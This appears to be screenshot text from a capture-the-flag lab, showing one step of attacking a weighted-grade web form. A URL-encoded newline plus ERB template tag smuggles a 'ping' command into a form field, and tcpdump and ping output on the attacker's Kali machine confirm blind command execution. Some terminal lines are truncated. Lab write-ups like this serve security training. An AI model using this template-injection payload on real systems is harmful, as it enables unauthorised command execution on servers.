 Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 267
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=test%0a%3c%25%3d%20%50%69%6e%67%2b%2d%63%2b%34%2b%31%30%2e%31%30%2e%31%34%2e%34%32%25%3e&grade1=51&weight1=60&category2=dvsdv&grade2=10&weight2=20&
category3=sdvsdv&grade3=10&weight3=10&category4=sdvsdv&grade4=10&weight4=10&category5=N%2FA&grade5=0&weight5=0
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Sat, 16 Mar 2024 11:59:39 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 30
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 <h1>
Internal Server Error
</h1>
root@kali: ~
root@kali: ~ ×
root@kali: ~ ×
64 bytes from 10.10.11.253: icmp
64 bytes from 10.10.11.253: icmp
64 bytes from 10.10.11.253: icmp
^C
--- 10.10.11.253 ping statistics
1436 packets transmitted, 1392 r
rtt min/avg/max/mdev = 264.410/3
(root㉿kali)-[~]
#
(root㉿kali)-[~]
# ifconfig
docker0: flags=4099<UP,BROADCAST
inet 172.17.0.1 netmask
ether 02:42:7e:7a:34:5d
RX packets 0 bytes 0 (0
RX errors 0 dropped 0
TX packets 0 bytes 0 (0
TX errors 0 dropped 0 o
eth0: flags=4163<UP,BROADCAST,RU
inet 192.168.200.130 ne
inet6 fe80::523f:29f6:bb
ether 00:0c:29:71:72:fa
(root㉿kali)-[~]
#
(root㉿kali)-[~]
#
(root㉿kali)-[~]
# tcpdump -i tun0
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
07:59:38.240509 IP 10.10.14.42.55074 > 10.10.11.253.http: Flags [S], seq 385522515, win 32120, options [mss 1460,sackOK,TS val 725870072 ecr 0,nop,wscale 7], length 0
07:59:38.552745 IP 10.10.11.253.http > 10.10.14.42.55074: Flags [S.], seq 2111599664, ack 385522516, win 65160, options [mss 1340,sackOK,TS val 560808566 ecr 725870072,n
op,wscale 7], length 0
07:59:38.552798 IP 10.10.14.42.55074 > 10.10.11.253.http: Flags [.], ack 1, win 251, options [nop,nop,TS val 725870384 ecr 560808566], length 0
07:59:38.553568 IP 10.10.14.42.55074 > 10.10.11.253.http: Flags [P.], seq 1:758, ack 1, win 251, options [nop,nop,TS val 725870385 ecr 560808566], length 757: HTTP: POST
/weighted-grade-calc HTTP/1.1
07:59:38.845593 IP 10.10.11.253.http > 10.10.14.42.55074: Flags [.], ack 758, win 504, options [nop,nop,TS val 560808843 ecr 725870385], length 0
07:59:38.845630 IP 10.10.11.253.http > 10.10.14.42.55074: Flags [P.], seq 1:294, ack 758, win 504, options [nop,nop,TS val 560808847 ecr 725870385], length 293: HTTP: HT
TP/1.1 500 Internal Server Error
07:59:38.845678 IP 10.10.14.42.55074 > 10.10.11.253.http: Flags [.], ack 294, win 249, options [nop,nop,TS val 725870677 ecr 560808847], length 0
07:59:38.845705 IP 10.10.11.253.http > 10.10.14.42.55074: Flags [F.], seq 294, ack 758, win 504, options [nop,nop,TS val 560808847 ecr 725870385], length 0
07:59:38.846142 IP 10.10.14.42.55074 > 10.10.11.253.http: Flags [F.], seq 758, ack 295, win 249, options [nop,nop,TS val 725870678 ecr 560808847], length 0
07:59:39.123770 IP 10.10.11.253.http > 10.10.14.42.55074: Flags [.], ack 759, win 504, options [nop,nop,TS val 560809135 ecr 725870678], length 0